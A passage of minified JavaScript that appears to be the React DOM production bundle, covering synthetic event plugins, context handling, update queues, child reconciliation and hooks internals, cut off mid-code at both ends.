if(cr(i))if(yr)l=Tr;else{l=kr;var u=wr}else(o=i.nodeName)&&"input"===o.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(l=xr);if(l&&(l=l(e,t)))return fr(l,n,r);u&&u(e,i,t),"blur"===e&&(e=i._wrapperState)&&e.controlled&&"number"===i.type&&Ce(i,"number",i.value)}},Sr=Qn.extend({view:null,detail:null}),_r={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Cr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=_r[e])&&!!t[e]}function Pr(){return Cr}var Nr=0,Or=0,zr=!1,Mr=!1,Rr=Sr.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Pr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Nr;return Nr=e.screenX,zr?"mousemove"===e.type?e.screenX-t:0:(zr=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Or;return Or=e.screenY,Mr?"mousemove"===e.type?e.screenY-t:0:(Mr=!0,0)}}),Fr=Rr.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Ir={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Lr={eventTypes:Ir,extractEvents:function(e,t,n,r,i){var o="mouseover"===e||"pointerover"===e,l="mouseout"===e||"pointerout"===e;if(o&&0==(32&i)&&(n.relatedTarget||n.fromElement)||!l&&!o)return null;(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,l)?(l=t,null!==(t=(t=n.relatedTarget||n.toElement)?Cn(t):null)&&(t!==Je(t)||5!==t.tag&&6!==t.tag)&&(t=null)):l=null;if(l===t)return null;if("mouseout"===e||"mouseover"===e)var u=Rr,a=Ir.mouseLeave,c=Ir.mouseEnter,s="mouse";else"pointerout"!==e&&"pointerover"!==e||(u=Fr,a=Ir.pointerLeave,c=Ir.pointerEnter,s="pointer");if(e=null==l?o:Nn(l),o=null==t?o:Nn(t),(a=u.getPooled(a,l,n,r)).type=s+"leave",a.target=e,a.relatedTarget=o,(n=u.getPooled(c,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=e,s=t,(r=l)&&s)e:{for(c=s,l=0,e=u=r;e;e=zn(e))l++;for(e=0,t=c;t;t=zn(t))e++;for(;0<l-e;)u=zn(u),l--;for(;0<e-l;)c=zn(c),e--;for(;l--;){if(u===c||u===c.alternate)break e;u=zn(u),c=zn(c)}u=null}else u=null;for(c=u,u=[];r&&r!==c&&(null===(l=r.alternate)||l!==c);)u.push(r),r=zn(r);for(r=[];s&&s!==c&&(null===(l=s.alternate)||l!==c);)r.push(s),s=zn(s);for(s=0;s<u.length;s++)In(u[s],"bubbled",a);for(s=r.length;0<s--;)In(r[s],"captured",n);return 0==(64&i)?[a]:[a,n]}};var Dr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},jr=Object.prototype.hasOwnProperty;function Ar(e,t){if(Dr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!jr.call(t,n[r])||!Dr(e[n[r]],t[n[r]]))return!1;return!0}var Ur=q&&"documentMode"in document&&11>=document.documentMode,Vr={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Wr=null,Hr=null,Qr=null,$r=!1;function Br(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return $r||null==Wr||Wr!==sn(n)?null:("selectionStart"in(n=Wr)&&hn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Qr&&Ar(Qr,n)?null:(Qr=n,(e=Qn.getPooled(Vr.select,Hr,e,t)).type="select",e.target=Wr,Dn(e),e))}var Kr={eventTypes:Vr,extractEvents:function(e,t,n,r,i,o){if(!(o=!(i=o||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{i=Ze(i),o=B.onSelect;for(var l=0;l<o.length;l++)if(!i.has(o[l])){i=!1;break e}i=!0}o=!i}if(o)return null;switch(i=t?Nn(t):window,e){case"focus":(cr(i)||"true"===i.contentEditable)&&(Wr=i,Hr=t,Qr=null);break;case"blur":Qr=Hr=Wr=null;break;case"mousedown":$r=!0;break;case"contextmenu":case"mouseup":case"dragend":return $r=!1,Br(n,r);case"selectionchange":if(Ur)break;case"keydown":case"keyup":return Br(n,r)}return null}},qr=Qn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Yr=Qn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Gr=Sr.extend({relatedTarget:null});function Xr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Zr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Jr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ei=Sr.extend({key:function(e){if(e.key){var t=Zr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Xr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Jr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Pr,charCode:function(e){return"keypress"===e.type?Xr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Xr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),ti=Rr.extend({dataTransfer:null}),ni=Sr.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Pr}),ri=Qn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),ii=Rr.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),oi={eventTypes:Dt,extractEvents:function(e,t,n,r){var i=jt.get(e);if(!i)return null;switch(e){case"keypress":if(0===Xr(n))return null;case"keydown":case"keyup":e=ei;break;case"blur":case"focus":e=Gr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Rr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=ti;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=ni;break;case Be:case Ke:case qe:e=qr;break;case Ye:e=ri;break;case"scroll":e=Sr;break;case"wheel":e=ii;break;case"copy":case"cut":case"paste":e=Yr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Fr;break;default:e=Qn}return Dn(t=e.getPooled(i,t,n,r)),t}};if(A)throw Error(l(101));A=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),V(),h=On,m=Pn,v=Nn,K({SimpleEventPlugin:oi,EnterLeaveEventPlugin:Lr,ChangeEventPlugin:Er,SelectEventPlugin:Kr,BeforeInputEventPlugin:ur});var li=[],ui=-1;function ai(e){0>ui||(e.current=li[ui],li[ui]=null,ui--)}function ci(e,t){ui++,li[ui]=e.current,e.current=t}var si={},fi={current:si},di={current:!1},pi=si;function hi(e,t){var n=e.type.contextTypes;if(!n)return si;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i,o={};for(i in n)o[i]=t[i];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function mi(e){return null!=(e=e.childContextTypes)}function vi(){ai(di),ai(fi)}function yi(e,t,n){if(fi.current!==si)throw Error(l(168));ci(fi,t),ci(di,n)}function gi(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var o in r=r.getChildContext())if(!(o in e))throw Error(l(108,D(t)||"Unknown",o));return i({},n,{},r)}function bi(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||si,pi=fi.current,ci(fi,e),ci(di,di.current),!0}function wi(e,t,n){var r=e.stateNode;if(!r)throw Error(l(169));n?(e=gi(e,t,pi),r.__reactInternalMemoizedMergedChildContext=e,ai(di),ai(fi),ci(fi,e)):ai(di),ci(di,n)}var ki=o.unstable_runWithPriority,xi=o.unstable_scheduleCallback,Ti=o.unstable_cancelCallback,Ei=o.unstable_requestPaint,Si=o.unstable_now,_i=o.unstable_getCurrentPriorityLevel,Ci=o.unstable_ImmediatePriority,Pi=o.unstable_UserBlockingPriority,Ni=o.unstable_NormalPriority,Oi=o.unstable_LowPriority,zi=o.unstable_IdlePriority,Mi={},Ri=o.unstable_shouldYield,Fi=void 0!==Ei?Ei:function(){},Ii=null,Li=null,Di=!1,ji=Si(),Ai=1e4>ji?Si:function(){return Si()-ji};function Ui(){switch(_i()){case Ci:return 99;case Pi:return 98;case Ni:return 97;case Oi:return 96;case zi:return 95;default:throw Error(l(332))}}function Vi(e){switch(e){case 99:return Ci;case 98:return Pi;case 97:return Ni;case 96:return Oi;case 95:return zi;default:throw Error(l(332))}}function Wi(e,t){return e=Vi(e),ki(e,t)}function Hi(e,t,n){return e=Vi(e),xi(e,t,n)}function Qi(e){return null===Ii?(Ii=[e],Li=xi(Ci,Bi)):Ii.push(e),Mi}function $i(){if(null!==Li){var e=Li;Li=null,Ti(e)}Bi()}function Bi(){if(!Di&&null!==Ii){Di=!0;var e=0;try{var t=Ii;Wi(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Ii=null}catch(t){throw null!==Ii&&(Ii=Ii.slice(e+1)),xi(Ci,$i),t}finally{Di=!1}}}function Ki(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function qi(e,t){if(e&&e.defaultProps)for(var n in t=i({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Yi={current:null},Gi=null,Xi=null,Zi=null;function Ji(){Zi=Xi=Gi=null}function eo(e){var t=Yi.current;ai(Yi),e.type._context._currentValue=t}function to(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function no(e,t){Gi=e,Zi=Xi=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Ol=!0),e.firstContext=null)}function ro(e,t){if(Zi!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Zi=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Xi){if(null===Gi)throw Error(l(308));Xi=t,Gi.dependencies={expirationTime:0,firstContext:t,responders:null}}else Xi=Xi.next=t;return e._currentValue}var io=!1;function oo(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function lo(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function uo(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function ao(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function co(e,t){var n=e.alternate;null!==n&&lo(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function so(e,t,n,r){var o=e.updateQueue;io=!1;var l=o.baseQueue,u=o.shared.pending;if(null!==u){if(null!==l){var a=l.next;l.next=u.next,u.next=a}l=u,o.shared.pending=null,null!==(a=e.alternate)&&(null!==(a=a.updateQueue)&&(a.baseQueue=u))}if(null!==l){a=l.next;var c=o.baseState,s=0,f=null,d=null,p=null;if(null!==a)for(var h=a;;){if((u=h.expirationTime)<r){var m={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===p?(d=p=m,f=c):p=p.next=m,u>s&&(s=u)}else{null!==p&&(p=p.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),oa(u,h.suspenseConfig);e:{var v=e,y=h;switch(u=t,m=n,y.tag){case 1:if("function"==typeof(v=y.payload)){c=v.call(m,c,u);break e}c=v;break e;case 3:v.effectTag=-4097&v.effectTag|64;case 0:if(null==(u="function"==typeof(v=y.payload)?v.call(m,c,u):v))break e;c=i({},c,u);break e;case 2:io=!0}}null!==h.callback&&(e.effectTag|=32,null===(u=o.effects)?o.effects=[h]:u.push(h))}if(null===(h=h.next)||h===a){if(null===(u=o.shared.pending))break;h=l.next=u.next,u.next=a,o.baseQueue=l=u,o.shared.pending=null}}null===p?f=c:p.next=d,o.baseState=f,o.baseQueue=p,la(s),e.expirationTime=s,e.memoizedState=c}}function fo(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(null!==i){if(r.callback=null,r=i,i=n,"function"!=typeof r)throw Error(l(191,r));r.call(i)}}}var po=g.ReactCurrentBatchConfig,ho=(new r.Component).refs;function mo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:i({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var vo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Je(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Bu(),i=po.suspense;(i=uo(r=Ku(r,e,i),i)).payload=t,null!=n&&(i.callback=n),ao(e,i),qu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Bu(),i=po.suspense;(i=uo(r=Ku(r,e,i),i)).tag=1,i.payload=t,null!=n&&(i.callback=n),ao(e,i),qu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Bu(),r=po.suspense;(r=uo(n=Ku(n,e,r),r)).tag=2,null!=t&&(r.callback=t),ao(e,r),qu(e,n)}};function yo(e,t,n,r,i,o,l){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,o,l):!t.prototype||!t.prototype.isPureReactComponent||(!Ar(n,r)||!Ar(i,o))}function go(e,t,n){var r=!1,i=si,o=t.contextType;return"object"==typeof o&&null!==o?o=ro(o):(i=mi(t)?pi:fi.current,o=(r=null!=(r=t.contextTypes))?hi(e,i):si),t=new t(n,o),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=vo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=o),t}function bo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&vo.enqueueReplaceState(t,t.state,null)}function wo(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=ho,oo(e);var o=t.contextType;"object"==typeof o&&null!==o?i.context=ro(o):(o=mi(t)?pi:fi.current,i.context=hi(e,o)),so(e,n,i,r),i.state=e.memoizedState,"function"==typeof(o=t.getDerivedStateFromProps)&&(mo(e,t,o,n),i.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&vo.enqueueReplaceState(i,i.state,null),so(e,n,i,r),i.state=e.memoizedState),"function"==typeof i.componentDidMount&&(e.effectTag|=4)}var ko=Array.isArray;function xo(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(l(309));var r=n.stateNode}if(!r)throw Error(l(147,e));var i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:((t=function(e){var t=r.refs;t===ho&&(t=r.refs={}),null===e?delete t[i]:t[i]=e})._stringRef=i,t)}if("string"!=typeof e)throw Error(l(284));if(!n._owner)throw Error(l(290,e))}return e}function To(e,t){if("textarea"!==e.type)throw Error(l(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function Eo(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=_a(e,t)).index=0,e.sibling=null,e}function o(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function a(e,t,n,r){return null===t||6!==t.tag?((t=Na(n,e.mode,r)).return=e,t):((t=i(t,n)).return=e,t)}function c(e,t,n,r){return null!==t&&t.elementType===n.type?((r=i(t,n.props)).ref=xo(e,t,n),r.return=e,r):((r=Ca(n.type,n.key,n.props,null,e.mode,r)).ref=xo(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Oa(n,e.mode,r)).return=e,t):((t=i(t,n.children||[])).return=e,t)}function f(e,t,n,r,o){return null===t||7!==t.tag?((t=Pa(n,e.mode,r,o)).return=e,t):((t=i(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Na(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case k:return(n=Ca(t.type,t.key,t.props,null,e.mode,n)).ref=xo(e,null,t),n.return=e,n;case x:return(t=Oa(t,e.mode,n)).return=e,t}if(ko(t)||L(t))return(t=Pa(t,e.mode,n,null)).return=e,t;To(e,t)}return null}function p(e,t,n,r){var i=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==i?null:a(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case k:return n.key===i?n.type===T?f(e,t,n.props.children,r,i):c(e,t,n,r):null;case x:return n.key===i?s(e,t,n,r):null}if(ko(n)||L(n))return null!==i?null:f(e,t,n,r,null);To(e,n)}return null}function h(e,t,n,r,i){if("string"==typeof r||"number"==typeof r)return a(t,e=e.get(n)||null,""+r,i);if("object"==typeof r&&null!==r){switch(r.$$typeof){case k:return e=e.get(null===r.key?n:r.key)||null,r.type===T?f(t,e,r.props.children,i,r.key):c(t,e,r,i);case x:return s(t,e=e.get(null===r.key?n:r.key)||null,r,i)}if(ko(r)||L(r))return f(t,e=e.get(n)||null,r,i,null);To(t,r)}return null}function m(i,l,u,a){for(var c=null,s=null,f=l,m=l=0,v=null;null!==f&&m<u.length;m++){f.index>m?(v=f,f=null):v=f.sibling;var y=p(i,f,u[m],a);if(null===y){null===f&&(f=v);break}e&&f&&null===y.alternate&&t(i,f),l=o(y,l,m),null===s?c=y:s.sibling=y,s=y,f=v}if(m===u.length)return n(i,f),c;if(null===f){for(;m<u.length;m++)null!==(f=d(i,u[m],a))&&(l=o(f,l,m),null===s?c=f:s.sibling=f,s=f);return c}for(f=r(i,f);m<u.length;m++)null!==(v=h(f,i,m,u[m],a))&&(e&&null!==v.alternate&&f.delete(null===v.key?m:v.key),l=o(v,l,m),null===s?c=v:s.sibling=v,s=v);return e&&f.forEach((function(e){return t(i,e)})),c}function v(i,u,a,c){var s=L(a);if("function"!=typeof s)throw Error(l(150));if(null==(a=s.call(a)))throw Error(l(151));for(var f=s=null,m=u,v=u=0,y=null,g=a.next();null!==m&&!g.done;v++,g=a.next()){m.index>v?(y=m,m=null):y=m.sibling;var b=p(i,m,g.value,c);if(null===b){null===m&&(m=y);break}e&&m&&null===b.alternate&&t(i,m),u=o(b,u,v),null===f?s=b:f.sibling=b,f=b,m=y}if(g.done)return n(i,m),s;if(null===m){for(;!g.done;v++,g=a.next())null!==(g=d(i,g.value,c))&&(u=o(g,u,v),null===f?s=g:f.sibling=g,f=g);return s}for(m=r(i,m);!g.done;v++,g=a.next())null!==(g=h(m,i,v,g.value,c))&&(e&&null!==g.alternate&&m.delete(null===g.key?v:g.key),u=o(g,u,v),null===f?s=g:f.sibling=g,f=g);return e&&m.forEach((function(e){return t(i,e)})),s}return function(e,r,o,a){var c="object"==typeof o&&null!==o&&o.type===T&&null===o.key;c&&(o=o.props.children);var s="object"==typeof o&&null!==o;if(s)switch(o.$$typeof){case k:e:{for(s=o.key,c=r;null!==c;){if(c.key===s){switch(c.tag){case 7:if(o.type===T){n(e,c.sibling),(r=i(c,o.props.children)).return=e,e=r;break e}break;default:if(c.elementType===o.type){n(e,c.sibling),(r=i(c,o.props)).ref=xo(e,c,o),r.return=e,e=r;break e}}n(e,c);break}t(e,c),c=c.sibling}o.type===T?((r=Pa(o.props.children,e.mode,a,o.key)).return=e,e=r):((a=Ca(o.type,o.key,o.props,null,e.mode,a)).ref=xo(e,r,o),a.return=e,e=a)}return u(e);case x:e:{for(c=o.key;null!==r;){if(r.key===c){if(4===r.tag&&r.stateNode.containerInfo===o.containerInfo&&r.stateNode.implementation===o.implementation){n(e,r.sibling),(r=i(r,o.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Oa(o,e.mode,a)).return=e,e=r}return u(e)}if("string"==typeof o||"number"==typeof o)return o=""+o,null!==r&&6===r.tag?(n(e,r.sibling),(r=i(r,o)).return=e,e=r):(n(e,r),(r=Na(o,e.mode,a)).return=e,e=r),u(e);if(ko(o))return m(e,r,o,a);if(L(o))return v(e,r,o,a);if(s&&To(e,o),void 0===o&&!c)switch(e.tag){case 1:case 0:throw e=e.type,Error(l(152,e.displayName||e.name||"Component"))}return n(e,r)}}var So=Eo(!0),_o=Eo(!1),Co={},Po={current:Co},No={current:Co},Oo={current:Co};function zo(e){if(e===Co)throw Error(l(174));return e}function Mo(e,t){switch(ci(Oo,t),ci(No,e),ci(Po,Co),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:De(null,"");break;default:t=De(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}ai(Po),ci(Po,t)}function Ro(){ai(Po),ai(No),ai(Oo)}function Fo(e){zo(Oo.current);var t=zo(Po.current),n=De(t,e.type);t!==n&&(ci(No,e),ci(Po,n))}function Io(e){No.current===e&&(ai(Po),ai(No))}var Lo={current:0};function Do(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function jo(e,t){return{responder:e,props:t}}var Ao=g.ReactCurrentDispatcher,Uo=g.ReactCurrentBatchConfig,Vo=0,Wo=null,Ho=null,Qo=null,$o=!1;function Bo(){throw Error(l(321))}function Ko(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Dr(e[n],t[n]))return!1;return!0}function qo(e,t,n,r,i,o){if(Vo=o,Wo=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,Ao.current=null===e||null===e.memoizedState?yl:gl,e=n(r,i),t.expirationTime===Vo){o=0;do{if(t.expirationTime=0,!(25>o))throw Error(l(301));o+=1,Qo=Ho=null,t.updateQueue=null,Ao.current=bl,e=n(r,i)}while(t.expirationTime===Vo)}if(Ao.current=vl,t=null!==Ho&&null!==Ho.next,Vo=0,Qo=Ho=Wo=null,$o=!1,t)throw Error(l(300));return e}function Yo(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Qo?Wo.memoizedState=Qo=e:Qo=Qo.next=e,Qo}function Go(){if(null===Ho){var e=Wo.alternate;e=null!==e?e.memoizedState:null}else e=Ho.next;var t=null===Qo?Wo.memoizedState:Qo.next;if(null!==t)Qo=t,Ho=e;else{if(null===e)throw Error(l(310));e={memoizedState:(Ho=e).memoizedState,baseState:Ho.baseState,baseQueue:Ho.baseQueue,queue:Ho.queue,next:null},null===Qo?Wo.memoizedState=Qo=e:Qo=Qo.next=e}return Qo}function Xo(e,t){return"function"==typeof t?t(e):t}function Zo(e){var t=Go(),n=t.queue;if(null===n)throw Error(l(311));n.lastRenderedReducer=e;var r=Ho,i=r.baseQueue,o=n.pending;if(null!==o){if(null!==i){var u=i.next;i.next=o.next,o.next=u}r.baseQueue=i=o,n.pending=null}if(null!==i){i=i.next,r=r.baseState;var a=u=o=null,c=i;do{var s=c.expirationTime;if(s<Vo){var f={expirationTime:c.expirationTime,suspenseConfig:c.suspenseConfig,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};null===a?(u=a=f,o=r):a=a.next=f,s>Wo.expirationTime&&(Wo.expirationTime=s,la(s))}else null!==a&&(a=a.next={expirationTime:1073741823,suspenseConfig:c.suspenseConfig,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),oa(s,c.suspenseConfig),r=c.eagerReducer===e?c.eagerState:e(r,c.action);c=c.next}while(null!==c&&c!==i);null===a?o=r:a.next=u,Dr(r,t.memoizedState)||(Ol=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=a,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Jo(e){var t=Go(),n=t.queue;if(null===n)throw Error(l(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,o=t.memoizedState;if(null!==i){n.pending=null;var u=i=i.next;do{o=e(o,u.action),u=u.next}while(u!==i);Dr(o,t.memoizedState)||(Ol=!0),t.memoizedState=o,null===t.baseQueue&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function el(e){var t=Yo();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Xo,lastRenderedState:e}).dispatch=ml.bind(null,Wo,e),[t.memoizedState,e]}function tl(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Wo.updateQueue)?(t={lastEffect:null},Wo.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function nl(){return Go().memoizedState}function rl(e,t,n,r){var i=Yo();Wo.effectTag|=e,i.memoizedState=tl(1|t,n,void 0,void 0===r?null:r)}function il(e,t,n,r){var i=Go();r=void 0===r?null:r;var o=void 0;if(null!==Ho){var l=Ho.memoizedState;if(o=l.destroy,null!==r&&Ko(r,l.deps))return void tl(t,n,o,r)}Wo.effectTag|=e,i.memoizedState=tl(1|t,n,o,r)}function ol(e,t){return rl(516,4,e,t)}function ll(e,t){return il(516,4,e,t)}function ul(e,t){return il(4,2,e,t)}function al(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function cl(e,t,n){return n=null!=n?n.concat([e]):null,il(4,2,al.bind(null,t,e),n)}function sl(){}function fl(e,t){return Yo().memoizedState=[e,void 0===t?null:t],e}function dl(e,t){var n=Go();t=void 0===t?null:t;var r=n.memoizedState;return 